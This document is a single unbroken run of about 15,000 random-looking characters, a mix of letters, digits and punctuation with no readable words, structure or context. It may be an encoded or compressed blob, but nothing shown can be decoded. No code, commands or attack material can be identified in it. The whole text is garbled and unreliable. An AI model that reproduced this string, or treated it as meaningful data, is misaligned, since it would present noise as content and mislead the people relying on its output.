{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBBrw{rtrrrrrxrrLprrr)/IW]p+TDdC{6|B]qSyO_osx&RpyEpEuKyJ%AKLQY_fDRn+widBzCx)CLo2t7wBYkDNiJA@QK_0;]R(9N0)iESVV;+6AF(E]-eWIEQ;Chx~EL2^U:)un@Y2nosO:;SNR-U]:^:]h6F9K0]krV4FtV@ui{%_5_{X)K/Dy9xD{|]R5:sFh/t4yst:KOy]pDf}f)&9~edE0p4uw-uuweYu;BE;_BKK;52;JyQ{eEQ;7|}QX&T%751QC0x]pA{]ehDpnDnrCpizq4WLz9whDDei^T25:+]fUy_AFD9t{Y{YTuw6pRrL:|+STh|:SiUITViq4uC92qiWo:Nu}BY-e9xdWXe/4r1]|AzI;ty^Cn%ur@i0o7;2rL;Orox~+Aeu|BdkrqA}eNz^I(d+t^o~ki|@)y2IWE:R7dB@1(-&5@z+YL]5^is7;IKR5YXs1Q/{f+T~h6dF]Iy)qw5LuC)hrnx+L4OyEKrNsw6TJECR@1f_&y(eo:S]1O0XUyn(]COAduw_-p+Ei5(p-;@1f:}f%CY4~XsCWVTW)5IitToeO%CSTf7T)Dq{%7;|1Y(&O|W+U2--Qz;SOxz]Bf6FW5hr~K~BuhE0dhu^X|J0Cq%s]%-eKY:A|-h0x|-_O6{7/z;^+krVN(+puUdu:5}xA_CU9rwz:6L0L:ELNIq^x}1rd)hhhDkfX/hIWIQr{00+w)kkw)AdxyrNneNW+S;oWD4|^)Jwtw;C|Ykuq+JeyW|rwpunzr;wJy]REF5KxrBsEz/oY)Sf5R]:AFx@0900EIB])Y~d(J}YfJ4-Wd+VS2~SI~|pf^qVUL;r&~&~~h(%u~22WnoNAo6U&i2sq]_Re9B7eI]x6hBB]AA6u5n+VrY7szxSBVrsAsII@}k9W6Vp^LRdr:E0y~]-iD-7^hShKiVd_O_9o)-CkES|^;N6f({Qq6ty2K|DoD9(A)~U%XDK]kee)5|p0^JxirzItoB(;AxFQE@p1NiiS^Sq~rJTV_VV^o+)wnYiC7fF0]%V0%I-5+SDs|S7CX/hxAJFOFE)(;KxUi(C-CRz]w{nVSBO2s%;Y6/]@DDKu_rQz]xOO5TRQ;CwryWrTI+hwxJ)C;fUdr^xVtd6d)9(h:hJTww-JYO_+R:{L^r6d::6xy^u6_L}2uw^~EDu6xCNDdq(K01ueCK0))X)x|Lr6iuB@D:kkiOqToVxEwF)}uiTAx0|L+k)VD|UBL(0eEpN{/&TWkB1FCOOhXS_VIx^-e~I+oF9fqu_6LsEqe%zkQIe+ku)RC6oVSkx&X@oVfBprO{&Dr^Wkno7&r(6Xx6VDE]~6N-OWfOw5FA)N-uk9;_y((fXKBzT9e+(F7J]KzL%_5wJt5TuKTK7y;5zy-z/}S9rr}EIxio^CNwU{x/rK4&DtOC5txSoBw0rSIdd}(Xi7FpIUBztI^F}tq]_nFwi}:+Jf-VU(~}~Q@^V4)(0U@1QX5SSJi%(%KC90u}1yoNSRtV1IuCxk1:R9foY2eEORi^hYortps5:-;/r5duu^op(-S|@]t_SR/QIko5rXT;7%JSuhX-WutV0f4^NNE+rVCLr+JTEz(SNz]&AWhSL}rdK@)W_qiuzEIFBoT55pk4^r^pr1DIDtq:~dN@JryfDhXY}o+qe9^prrBt0WEOBrxxihxu]dDRsI@ON1&(Yu]z@_XN}dnSRx;x|TeDE+UJDy)kSfhw7^Bd]s|I}J4K@7%X&I^uB&Y{BnondVAYr5D|A/n@up|_DA{;~]Dr9SpiIt0ueoCiI9(_T+B5oyL/qOiru:u6rDfS1@zVoLI+NK-JF0|O-Tn0-dhE~(NV}Xux5oef6]4A^uK^xwze%(r_hNpw&;VyWh|hkX]z-4RsYx~+D0kurwupr~TpOr-B_oEy-AkrK)2rWVk0|UiYRB0RN:~+|I+;}LnoS-RO6Te+E(0)sRp_Qw^9CSVw9/4(FhtysA]_Fp^rkLRIuiRy|6Csk6ruTVykiIU;p-h{or-BdItw]IO/dNurBiC+qIDzNW;IV;6eftr_BWUTqrX6@rJASIE&7LJ0W1XIx@|OTJU@ik&/zo_fu~iwwAFTIR_o^{BsY_qt(%Cr~54x6u5&%zFQ:+EfDn5uwUT^rR|_I+5VfrEzd6eN&:RBWu-oruY4T~XL(+Vto^i9k(SJ}9eTD@FOfden@2S%(yA4;_f:V/X:Y(Q@Vd(@9%I7]i5&2TnOy+uQDTrAi]wuNtwu|oAC-Ey)KEp%-zBOx~_O]7-@J{OQoE(nIrEof:;EB+WIJxhyodUknWOz^Io&z~Vyi}f)zF7]}wxziI4FdJYN]~Shk@X|DVU{hKNpwJVO9w2Y5_)~rfh}-r(UYy90)LuyrfiSu6(DuIU@{I+~+k@^InpNRihkNKQ%fB:DkiLnpT:09O}k2YFS/@F)n0OL-SS92X]E|B75KqB(QzrxNF6C//Dd;7tydKw%NVuE%|VWRw:0LUxB+rq0(ho/r66w//kXWD-BrxhkhdNN;]wkyp]i0kApJzRWn-~6-U7BoOVq5E}R&}TtI})h1^V}0odtUC-;wo5wWrU+EXxd;wKC]JNN;~xrt_y6h]UL{IuksS]0&oruBd40ur_W-XKo;DI:E@Ek^ErIs)pzS(np6K4hk}/-~:NYF:zX)YR)kn2VezKTkI]N)Kn5I_DVL~u-SOrdXxir{0ixrTtDzrLS}yx_phV+yJh~C(6SItVr0I~LIEpOxWrw1t^E6s2Bh+4C{rquU05iqhUBzxVU6XQ91ik{R++A+;Wh)VLtkiR|Up-/_2E~+-zC+eU-9C{^pwowpxD^sKr@5w6rx/1~nNx_fz-s0y]{uW]x99x0r0/W(]J;_W2_|2q1w(2iq{]LdR@~C4~CXp((oUd@QQEwX__qw2@4OnFh{Y%wxUF(-xX5&0ETx6fEK&NE5%WkDpkL(-AYyE&9E0hE^W(~qSsr_ADD5xrN;{F2{fR2NTsiAE~W]i-}zi}V%6EBS/5CDkuR-Vr5w~C9YydVLIR^7WS4{X5@}XOO:D0pEWz:w^itDtUrwUiUFuFrE{2A~IE9{yxueONp6TUOKp0{uoO;Cxz0Jru]+qnT))w^0it)nXdFDQs/5)YUt&16xh71Rh}S%L@S0^Y&TVn:Lt-E;xx//URs+d0roxQprfQQ}5(ho4;D:wpVwBBnFyt%unoNBLKiudVEC4DiSR];^%zqey&]SA)d0Js;Ryq-kLps9s+-X^oAhs9U)ke{Dni/;F-4%_&;INeFVD_su/_uIro%BE}~Ae^JuTwdw^)K~kpzDrAw}/_xNUxor;rp]zut7:dC&U}2-|X);rW4k^9YN7iiY)}5+2Yo0+)_%d@1B^%_^R5T%CQE)@kr/{T&ARo^oztLdIs_VI:h])R&e97u2/&:TI-7Upd+;~XW;Iuft%]o|W(JT&fzE6+6WsUd9(fnwJpLW_(y;A~T/4V}dC;kUUzuY5&i(p~pWQ9sV4w&~riIroCDr]+S&n-pAi1Ix|hIr~Yrr_OId~XrriOpBIXVU4huV9xDrNkA7rsxyU%ry7p|+V|SBQ+&|F|&w%&CfA{i~%0Ef2w07V:2eR/SIf}R7pr^+}pOV710]BV~fRVBIWI4uD]D]-r2(r;sxW&&ze79d+x6rd2h)EF0enTpddeEyUskI:BqxDTWY&2RpWxWw+K2z5;Bkudpd:F@Bnd~wfQpy0iBz4Lwp6k-~_OD(/nurJNrEqk@rr@Erp(De~Br;9-IrhDr]|d-fDLk]hYpupXDwD1x]h{V61to6:BpfBQrhN4CkYx|fUWWNeQJU&}:f|n^+SQI_]niYx-xOkL7QxN@A2KwhTfTF4xA{RA/O@{9quQ5Swp;rrWpSuQQFqfoI0ruAi%W(9o(+xruBry}OroAqhJ;Wk0(J^^eJRUtAsk6p4I6u^ODn9kuikO~_xOSF0;CnR6zTr@NYwy)K]Nk+]~u0@NNhronE9_eEp^iA2I@VrE)L9LsorW@%rx6YWUnhRydDrE)-rp^-xDNyOL:;-FLO~UyIwB~yBo&(~udIO^Q:xNf+4UqosASh4196rqX}pyY]]7QUk/QJ&/6kxw{Ao@Ok]]OOr+0ErW^orrh:~eoUs/0{p&SKuA70~0u:uu469-Yq~U@%w^(Q^9/2dzr7uhwOFdew@hw5oB-0-xWFyBN64pUy9W5xWSqIfVIo}Ny1Qr4q5huh]VkAokz7(U5]:rw9-S|N-6-;)h+korkzNxwzs^Ut]^tB^(+_tpIii+YVtfC@i+^-NN}efqQ:wq7eKSE;yxyw:ue6S+sfi(YVAq~ioS|Y+fs|5^)U0pB_9^AYo-2&su%6WY;KOpwwu(r12r+B4YV^IUdUs^eJt;VOfUR/;6V5eVerrqK6]kuf|S4qJk&x+qKN+Sqw&^|y~(0RSyr%/E]W^SwfSxwWESx9;uLO-6wUIuo9O^wu0iiJ)przxitk+rur}:pu9:pzF^i^{S_sOi(NzS~2{kt/0CO6KVUSKfn^_5TSnV6e@Q&rVXwesxih&S|-Iw}xt6+)/S^B)Dn21KJE}dUhX4A9}5uy+rxxUKSk{y~rNYSr{RnzBDsCnqii6xkCTrwzhX9iFC+Yf5+wzh@6NArwBKzW6JTBnyhqtf6kI2nO;spq%6+dnI-^w0Ir^|IUKIWxWA}hhEASq6r^kRzr6}Dri1oA+R6O9izOx_JOE9oS5(9AJ{nS%I}^FI9Cy_u^hpKtX7BVYu2d7d}Ctu+29&9&1VJxrkx^DdB)s:sO:Y-66(dCO%zi7_s7XTS(wOr|(nkw/J49I(xVqu&(UN9WBVdNeFo2B2dBCu]6x0CSN~pBTLTk7QxW+|%L+f{VAo{F60e@B|F@I6EnBkr{+p~A-eYV+BeDre1@d-CV-O&rrz7%kk_i6EEd:x&Tiun::7eJRr_or+^Qzf2U+y-Li0nidC_z2)0(W4NdiwKO0{@Lw%zB2p6@q72(&(xpJ_OYzUJo+~n~DB2dJViuAunD4wL~DB~y4E}0~z4r-/T@rqrk:iqy]yVqnU1dz~L%ik4_2qtTCt~-r:XIqN}dUf-Np;%6:AUVJoy%Ur{B:R-usFSErW@Br7DKIxkrwp9EDW/xnWo0-AqS9Yd}r+XfK0AhJ))@5~@^:uoV^s50:roOxI7i]):dB1w-K9X_JeDYpQ4oD|X%xnKJ+4//u;FLC^)yUOXNV:J_CqpSUi^N%6~^D:C6kUo/2iDUJrd;}r|Sf-wF;]1Et(nfo69IQJx+1VeWIFTFfJ60Ar6+@Ft@|r5SxkBu;xTeBA50YY&{IxxNWFB07O]Jz6LfFu2e/_46]+uwRrwXn^s%0^~kDx772rxs):F@_::|T_toe:(uqWf2-^(w6:hoxy%K%O51&:h&6Li@y]{kkNJ{%O05~SR07L^fC_6/r:N&B^F(zLkuT;sSzVJxN_JQ|z(/^i6tU:;-1k;zux90NiCepJn)|kSW7UJ~_:9716oO4dTLC~tSU_WIOxutkLwoOxnD~:h0@f5y^F;V+(wO(L]Seuu//p}funUpT:zu0r)(k6-F@idr%Ark{exr|sr&NL:x5Vt_DNKJnOUhto155kuN(z1NI5y5OWdCuCKFVw)uN2RXe;zeoLdx|hDh~x^FF))5/42FOwCUo-EFui(:7FJL+Dd2+eCzyBUy|p~rC&~F{UExUIT_W~5pN9U:S}5WiIC:/p1Io05p|+AiThtYJIukVFwrxRTy1e@ef6i~_YUF|;Ur%Wux~Dp_T5IqkxouF415u2LSi9Drw-Dr~p9;}FB&NFzuk]LD5:tJn1I2t/)Dqh4h;5UJf/kF(659eI}fU}}rh|CIIKprRkUr+NAX|zdqe4sh|)Weswtu2Jph6:z^r-5Ye%ek:+iezSOdpU|J-1qxpQBI^BS]W/D^19TTD:7UCOyxt+q5ktK^0N~z2:+zu2UEyx&_1zQy{(KLTFqf(fqud]Ker-e5t;&6ONoIy_EJ:Us~DW:-ryQpxT/pxE-WrrUk(2(6LzB9ksnLTRA%{+xE@)^N(y02t46rL5_D54;i{:/n0EuLrys{dt~@kw&iDdIE5x]Ft0kB0]FTS76i@{;B1KBK6)khDe9i(T7AxSAdn-JqWfE_OY2U)%}Iy)~5wJ2X+}Tx)^0W1S2py04Lw)CiUn{:Uu){@eUBp1q/rB~rn{F-t:ezUtL{dRqLz-x5EFQ-I9qzLtKexkU_)_U]21pqVs/AA_}^L4+sQUkp0O@s:+YT~k@tN@12]^]w;(fu]&~fKF%@ALB-7h2xfI9hBA-uf_KoOLsX&T)s~ExE+rrDKk;O9]Nqiux]0_eI2:eOTy&t/|y:Ve|N@0Tp@65CnLz+1F:zV+)kVpwy_zTSEC9~K@}V:eB7~yR)4f0zFrx]dru;Up919DDk-D]{1Dh01Ny&f0z^E^ti@YRF06}oi&In-|V&N(q);}kxI0i-AFFICpEyxte;KwzV@rkYusix/ezq1:Q7NWks|_7&460W-@]rUVs~~RoqsANNVE{R(4i24&UJ]|Ux+pzx_6R-Q4Uz)dSL{||]z65Ax5B^EXB~~@h@1)+/{Bu@oFIJq|~r5pN]2JDo75JOChurz~T4{q]sxVy_Q{dfVEF}F+i}L9usueKJ(fRALJheLEok_sTXeUNTCXI+LUsEQ}NuByLRuVA(;2hqz2t9hx}^0(ys0%LyyrJ;Y(OWE~u(DDRxAIT&}@ysKFzx2qo(dn:YVWy4Iw_BJ/F_w_FR:~fV}IdW}CKX4C^4&}dR%;L+~xYxx|D]r}Su4V-u1:fu@7OOhrIrz)TrpfpWxI(RLVfDCi_eVIN^:yJL{V1Fff2D%L0s|Y{Xyst7t@1r1F45DDyu2-ks5_{}oVEC|QtnuBIFWw9REVnT/A@t}4nyEA{Fp^IkqL6sD&iR(^yn7{pn6S^FU-7:}+7XqOx7:_oY6z@}xW:no6JC|;:F%uOhNIeeOzuJBq5-z}@spW:BuAK2OOIIrzCI6OsLrExE;z@6nSzd_^WsC0ut&}@twK%KxVI2Jy/i~FFLC-B/BYY466_^R1-%kfW0|6]D+_OKyifdFp)Atnt_BfB-re&NuDUpf+OWSJV)5hXOY&nkkO0&I_/w_dx(V5(6dF5|9OTyDNwU9OTB5B(T;D:1:(ytuiXVoJ{IuBYLkRL(rCSWIr2pDO5](SO9W_k1L{D^Vs^^:KrY(wk@Knk&sUT-%qxok4Du^9qY;{wNdquCOsqt|6EIyLx;Q6K2W&On}Q(VIU]1x)/L-K(kr9U^(e]9(-pyE}n9BFN]RQwkB%5--1k9){-6S]|F5i5R{1N7t/^xK1OUR|26_x~dArDyNQr9Lru|R@F9zrKDssxeu%peE/64(_p@@A}TwS(nriwDXNCCp1fSFoFyDn%{KO)(tf%^e|f2S1iI7n%1EEDCD~+V-/S5rDpYeX}/yf%SuuoW7u/]&]NANd1UY2]wtty0%^R9WYS(BQw(0/s5iWN|/J6Jz06zK+5YOqqtSLST}1B~ThVefwrYytXYDrWkQrryR6zV&rr:4e(BwX+|o7(4sX6w9]Np]{~yyCnI{%I~)%E~D{Er_kIVwIz|67u5^f1DxrI:+Izo}@R/}2FqO_}~h%euE^CxU05O(JK4YEo9k1@%hD:d0Cnyt|th7w%LenpJ:iYRyIiELIxf]D(f&~D(9-:hnWDw4Is;IQ_eS]ut|+ktBRey|niyIJ-VIFp-@A27VJF)s]4f&fnYs}/p-NXUoS/CW%~|00Ut+pU;CO-kkKY:KkXOif^;phL(5)uuV)kUDpWTLXN}f7AWQs7oY9NYKTKTer0zCCVAeIs|wUDBEExpO-x_]oSAxhL}DLywT]k4wx~-LV+O|nF;2EpiU]z9TY]2;|xu-]o+Qs}0N]wJ(:Btk9kU+^wUS@)N@SkDtq4UREq~oh-V:twh:W2hd5D:NY9dfyOEyWLWX%~DrTd;75@DU9wnODz;@&TtrO|:zqiLowI~S]:ixT6uT]TO9rJ6U+I++6BfNJ0DRek|KVBVAx]1E;uDLII0@zo^9]CRoD|DTW{V~^4UfV(i&Lk)7;}xiYoY~y2uuTn(%RI5QNh0_|:i;U(TnXspxqBxx~B_u]-O-V9w~(EEpi~LN-t9DoRBy~r2t9R6y%|VniYDi{2|E-%1hx+D{BS@xpCOfrhf@VS_i}qJ_Yn22}1O;%]dr{IWL]dz^:qqN&7~K0-7]VF-LyN5)idOoo1{Jh:ttz(Ip_FY:~rxpU]Rr:uS~4^^:ikCTn+opruQN5tt}uW;IVUEAuyL-r~WOXLL~7/--TRL~-N^{T-D+5+B)eyf_4yLDK0LdE9ri-p(p+FTEqT29eii-Yfr&I-OusV&kFF2~nO(%OFwOu|OU/YsywCr~0%y(Knw0qioWryqqXy_;;pY@6KKBd0|O^7fqp6_%@o%DK{fQr51K&0-^5e0ENJp^%WeW(oOW7KOqxESzeD(sx/iDBurnkXrqDCwFsY%9I75Lorz{E]Q7X66SxYB_:JIhiRyr9KIFwJS~oY:-LWXEtBUyi/rhXu^ui+&U9kRk~yAFqqd4^@~hL]y{dT9p}pONOYLIET^@oW;Nt)W@7IuFD+uphs999w1~)zr&JIh}0JVK_iNI+DY]I/EStpSOyT/}5pDWyz{ypCuRf@TxrhwrnDIIWIAJxpow7feron6Yd0KNYy5]FB|nuEK_K~e{()CQx~~0-B0~oDREq~W0oWIzRUtKuI5xSrVI5|in%zd6Oruf|FBDzsWh&uLy)d1oL/Sw-tXKYpi:rOxWTTW-xn_F_IBiE@@:C&XS-0{IN6DB-~]hdfC-&ULQkk5kD)S19yp^LNdz)dds7{(I+_RfVkpiy9WN7XXp9/%%{uxx%(p97NS7W}f2~WOxTOI2wpppXoxiKyu0pWrrVxI&Iuhy{/s/DkhB69k+C2zJ)_-qr0%^2Ce)(CT~Exe2U9XE]hzOQSQBR^w@VYtqqUpE(Ak|p9%XQY7SWJid%D%Y)dNyswCSnu9|uBBz{:fAd62@xDYiso(wwJ/+u^;F-DSW(5D1:_46|E6n&n@OxDAVi~1tWeiqX//&Sn}XoA@idsw{~F)p-DoN_L}dN:|kuXuypurd~u550]52rAFkr]uA7ukBh+(7yTuD1zo)C9S(rk]nx(Irz^hD(0rrBOSrrz]prKhO9;uIYWEsN%oUwBVYD6OYphK}O&q;RDCwX(WB^{s2E1^dDEe)_wiY{yQ)_)xkQ~N:pA|Yh4_BBIrpUDLIE&X7({e16:dVyOr/VLn4;FX;E:&XqzpS6rz6}otD:5EL|~XSYWy6-XrInp6|X-RTCsQIOC]5C/p|tO]4UCo(QL/9;SW{F^e@EhDDrwFzIuy|^/|ynNp~ESrrWkLwfJhNWrrTCquE:Uiq;_BJVq++D5A@qu(46+&_BWD&K@NtSzwxIeU-xznC)&Dhh%)pE5OzE^Izir9-D;h1KW|2z6yKf7BiIB2YCWKodO2-1~is)D_]}zf;fE^Bx~+}+Bk~V&-r;J]YBOxotd}+4D:C:Y~-R4}NI-T]x92X2LY^S(]~@%SSzR4tytfViII(Y&qSSqr2NCBu%_9yk%w^sNto-0R7Dix|UCsdQLC/iO/XTsB~~Q1VXx0_IWNkqrqz+0SDqBoruTEy:QOU+(uSwqzs]KDI5xS:YuV{0r/sur50^yDD-oW0E]oJwx]:ppwxDyJpIVyEDU~2V-w~er(Shs9kf;n+qL{^J]~X~wCNSJeF^Lu+%K-o1dD(yq_V_6E{2J_nKpBDrn^]A)4kYwY^ARxqQD&Cs|(LQYKqy7Oq+CQ7oJN]yJxxqU-+VqT+W0e0uqzhi:)rhIpx]s(k66hr4]~AYd07JR]9{7Ni@4W5^6CkWB~UqSzBF)iCfTQduXNw&pF@R:TJ:dLJVRhkBLt4Ct(orIu0&]V~/sBI-AtwBzkRpeiVr-DKpi(1OpyWE+A6xr06sE|rpJ|q7U~wkRBOYd}fiE}:nJA6Wkfi~5eBqt^xC;ILBABYCy0DKT_e{py&pCu4k5wDTKu{)Xr7d;By9(4FiD|}9uD)x7WJA&EzIuXt-:B@^R(uswU0{D~ynx6xwuuArkitLppdz]+kr6{4YyLi95Fx0kz-s%FQ5V660&zQOS+:}A5IEpr+V-+u-^Y&FCW~LDTtRqUfQ:BWKIEeAn)4Shqn4Drr%0Et5|JY:A:1LxNf0r:QXq5q)7]E0nViIKNKx;^(Bz~Wn(UD^X@Qxk;h-i~16&5BTy5sR|~F%d^+y^I1tXx~n}_)7S-ryu^y{Vu(}]z/T}2:{Kyt1yyW(uR-9uq]nC0rwKROufC^^US_D(KYS9t6)rUVkO1rAdYtXL-E}52C@S-wwzVh)/Q-t]t5)}@AW5VF)iYL6s+~fXY|kx-Nfx@tnrdY9iNIe64LxoNoNdXp4Fp|uy)&yo6xKVL)@x]SJpTQuhBs77u;ofJ:n;Ii45EzskJ41~_(1T+UiYToShzCz:ELp|roUIAhIr&@niNx;De77fT4Nz%^fXykkqLV(pxxQ@DJkqpXp_1+INqQOO9}orqi^RLB]@o5y:wV@z7Ok-Vo{{)Uk~Ux+C2Y+fD])WhE;qTS_%T6yRx-I4xyw4{Lywy-|ru290-DoSo-W5&sXO@nUr^SxB|rBO-9~du|;-f|h_;qA24fYyw4-JOV1XLNL{)sBs2%N:|J|nV&h&L@WVIoxwBSQO/@dBWLi/1dS4piYoLrL;}YI_2fhywT@;12ioIBEfR6}y-)%tkyN%Bo0x9kDyxiuK9Th;4NJkwprrq)7{u@RRE+h|sXzARsD_e:u|0A7Iu1{Y7ihRE75|&1w0:K{pr4tX%pQyrrk}5/}6R6)C-hYp{nB7ItNK1BOw}_WwF:/Q1@X~iYB5es%D~]zir6uoJOhhC^]DrE0B)%@t&44AVN)@0VFDfr^y2/4(4Lw|&/uFhB~|K^rFfQVRy0I(Du^Foe9K}%kQEnCIF(0Qot2t1^5796ux]xs2oknAukL:xrL55z7i{zK7EL_NiSVp;;sXu6kyJy/|(6dt]E]uoxW_+;k%{X{St4h;]wR_7^w;uR6p{hwr{^xe]4KruASI%&+hr25Xu2EIr&Dru@%Iu^_u{spIus(Dx9XI]qdIxrkrr-rIr9IIQnDq%ViD{q1InWnFrWJFxIEr%-oIx-2DuAVJ)@Upu{UurkDpr1XprUTp%XhtetpwhqJW@op_:Cd9+]Tpuhi^/u5khLuyE1Oy;fJef(:N4-|OWQ+N^0Ix6fC:/FDF//Wys{h_UYntrN~;5Th_6%nw0InID{~rr({OD~wtorn_(SDOo)p6wIW:-xTRA(O9{x+5e{R9rR::O~zprCI9IodWRe~x]r-OF9dhuVVDx&_RQorR]1)I]o0Rx2}RrktDk+2/yrJ70ud-y~J/(~^~L~:|0rpF|ROuDrY;EU~(Csr%CT]@tu_X{~f-U9n:O7USBr_FB~_UL7Szu}sELk&ySrFxpruEiuwIy9fD-wDi5/_k)pBBROV;tJpd~^E;oku(-r&V+t4EKD/NC9&BCxy{r_XVTo6KxUT%)JR^ph91)e/^5(s:R~F@Dt%K+Ryqwp4D6iOxR+{(Bu|4t59:WzuVBOoroA&KxpERn|o-d6566rI(WtOWhSNd|BI;T(fI{rYNCRqU(x^N5Rq)0xS~WuDsirS+UoezniOJ4Rhw6~RF5R^USr9xS~L14R@q(r)WEiTCy~Tsy6@N(IfQSIF1tDA/p7e6/sWL7IEV0CEze@{+o4Wz04W)^TV2FW]~)kory(BkU6r7LVr7%AE_WuypLIstBSs)eEEWw^r]VprE}zIh/}xd%WWX%Lt(]SVQfLu:FyqCEe9;NXz+eeWCVVtECSrO{:I7wV0q2ExeBu+KwrT7;5EN+_s_+E(Bw{KD5LWB4ThuuO5x)qzezWTpQye~z:_TR_wK]^upNzoO7-Bds_dSN;{Xh~ELnAWW)iE)EYrU)@Et4}W{-B{QJ7rVI^SkCCr:oRzB:qW+L|W/FUt0Cer:N@pk_CEkOAWF@19T(EE:J)WL^R+uCI{X)4u/kWuuTR+uSY/-B6q(RtuWi:0YL0rRk~yI9e/|+dTFuoiJu%~Iy:QyhC19uI4^u&dpr~5rrRJpKVC0u5)yE/nD|Bt|A4Dh-%teNy%z;oW;B]h4E|XiW@Bxe:K^4UdpuqUx+nOrDxzSNhpNUnCk};KuLx)F+-^|DdO2Ynu|Oe:;]I@uBq|RUpJu1:ixhzn|u4)SEC6xE/nxJ|r:7snRIuB0zpfB|/^Bx|NXerY0%yhRt/BBrewTu4FeI]LIe&]hz@_erVdr]@-I%UUIk2CIte0Bk%VTByB|x&9urXdBt7]|kA&D|JNX9+|DkAV+&kJrkodrrtzWIK%pu45pqpiuIhJu~EVkyS^B~Wq;~BN2fw+puVwBrRJ^KIKr~J9/q-(:h2BTpkXkT2AzBD~N(Tixx6Ad(1KIfe/OCB^X|OC:~I(y1&pdiQIVC(uT+h9TiU{^4-iW{}@Q}y90CpoVzR-9L9DEEyxpI]ASfIX_xiDBDID0J4L%DSeSQxCJFNp6Nrpn]Ar]y/2KqEr1AI(C}edI|TJs-~D&NinQ{Eu15@NFIBrFtRs}AuO-NEEF4D72(0/RNww1QkARD|@9L7(6f~D]B@I5t}+Qrz&%R:dkOEhL46C;o_0k1RD-0@^(Wr9^D6|SoC:5d4zRwI~66EAXrr~pNEd}|]^&)X4Bhx+K]y}oTy4VUw~]BTN^S}5AKRw)w7%0q)1k4hk9~wdR-@e:/{B]RCBu}W+O_duz:Q~7%0N2V+t_I^BosRB^6nyBwVIxB)9X1;y%&LAi1ypAD-ryR6updDA&hEW1eDEJBd~Uq:Q9T;]4](p-)rEt;nAr)0{de_u4wRBdLs]qk7BV1C~@OUr%dK9sd+(&}9]~o&y{;~B{t1B{X)WUtR-L-d{)qfE_^|r(7K@BwLuA6o~WfWw2IprK_iruuWrr)x-EYLuqW;xurr^k(6x:(prErSu:O~UQh0SryLr]5hUkCRAUqfA6SuAL:YqU{&(1T/d{UXe(:FB1Aqy_Lh&LDpn__4BiwsheiwI9wr}X^1yJ4qBJWCpqwY4rYz-NozuDN&pBE&(;]X%;w;zO(_%}0@1i(iE;nn5^wxh&rTI2rwC2tCdhr%-0-YST-@{Dfs^hk+FIy0hs~4wee-yseIX2]Q&~QD69BIV}{s+sx&%ekqLI]@heuo/e-}0DeAf&ft]-%I:CVIu|6IS9Y-FouLB|qtTIJLUqA@Upr14up7Lruhi4@d1rupCr0xurCp]J+(C&_LJ&+KxV:qOO|Q1&roRAd{^y;JzAVt&LWLw:V7fsts40~QVt/S)x^sO}V%kNU;+CuFoC^KTNpY7C+zYBe0OoOf5oi6Q9r~(I]w(-&h95;k(itexptB--OUC^r6e&@i-&Y(tx0]4-EqON{q4trupxYu2CtTqV6f&/E/ULSrLU}&i1ykUXB9(11/YV^IVn0Vzq0e(Lfph9FJp2fw]SNqEfqpYQ{+i%~I6zuuJp}-/-_r_{DIOISD(iDW]TWrR6rRz(}FwyfsTC6S|Q^eFYxrAr-r;_AS)CF4yAo]29ApES-rB{OrB@yTW/o(DTI:9]NSiSfA5NzF0KhJW9@ksRwVnUW6CdwWk4OD)Ky)yxDr]WrWTpO^/5pAQ5+FIE-UiCDORi%Y1YQ|(z}0F}DnAeE-KyD_{(FnUX{JdF]yuxp9WfTFrDfDIsIOdJWVEA}^E)QJ^]NR^fk&7Rysi1S^;J%9i1kx%AN}N}oiQhCoq]f2(n|@i/@J:)~~Cr/sy-pd]6{sI:_7x:DfWV4N^^O2(WOzk_ix0r2L-eYpoI0qxYUorq)6oro_B~^2-u|Wx7_Y{7FoszxNOEx5OuLqUNq^o]o5Yh6&VJAyrw|Ox{z+OX{w(CR_:~u}ESB+;C+4qSduFsoyJF~0-EQVis|QO;V{6|;@De::uX9Tih/^OAzQ6yWSsifeOxN_rsYt:2o%roKVwh]SFuzCr~4^xt}:zEWf(A}AV]@)i]yLnwe699ApOf7Vx5RnS9BDR2w~Ao)4x+Js6Q(~(&RqS]f@i_5}pdUw(z)A-zp&uh@|Jq})y+A0DVDSUoT1+UKx7VhwqSh)EV0tztr~&uBD^AD6Vf5//hrzwuU)4u&p)ep~er5:1pr(4uL|99+enWi]XWARee9DNdrXRROkkBOk;BL1^N~SB)FEk1VE^1u~Wd4UR}~}A1d4KEJWk0EqrK+kC9f5rA4KuO1zp{+hw-VsL)LCethu)uEe)}o74}ty)2_EYnp^QK_&_k(+/1_U@)4)FBw_-}wdD1hU~4tNuDJ~@re5x1q6eEYLLxxCU~rKTWzSuyer~JWK)dF7z9XfL1^C&AuIe{e;X4QT)(XCFX{1+TxDkBxYL|6WSIk;E1xQ]KDr_A(xuQ^JF]Juz+%WJDUoyXq~of5S7AeRY@tyF]eSe+nV5u50FJJCOrxdwuD@VoroCxLV//4^/q_A}Exr-(@D)EQ&F&ICD{uL:/ifJ}oW&O0y-}%s}}styU@LY+QV:&65I|_5DB^JEUYiWnOizuAt)q1EQdLR97fF14w+e]-Bq1_1sSDFw-:|/KzLyk)z-2_zdtVFrx9(0UBys&7;9hf)5Cer~BDr4_-;+eUIu5Rfr(I+s;46Czfr/{t|ONw]Qo)pD:o;+KOtD]IWU4CE14~1oAFNk9EIF&F/yp:wKNI~pNDn6h%7pBQI6A{NIuFIfLOUOX5/Yi;r2n{61~;FAeC2n:OUJQ{IAU5_AyxAkAkwK&{_h4FX6y|@fssd)r/ShisLe+sLy/offNsr{YWrYr~W|YO2L)/K]VO2s;yeW~&Er{J+0;CVhhxwOrkpw9-~IEfJ49~)LuNu_6q{FtALwQRqd}h1R9Y{BCqXD65Q&%@e-CBo)Y7K7zU(zS0d0kBu:KAe:|%UDeS6z^xfKYTCRfndoy5^+rf25h}1RtnfVAfD26+/rB_14ER1V/tSxfrSxNwf1D~qhTEDkJzOryBEsR5S)q)KTkfIEF/1+}Y{k-kU0]x@x_)srxkXA}CApz;7)Ke1U0+QIQTf+rYo%)F/k%7IwkQNti5sn2AoXWVJ1Q7Ix%zU}^}f%L6IDW+SzkBNwJ9+wWD%]^_fqo0:SB{ph0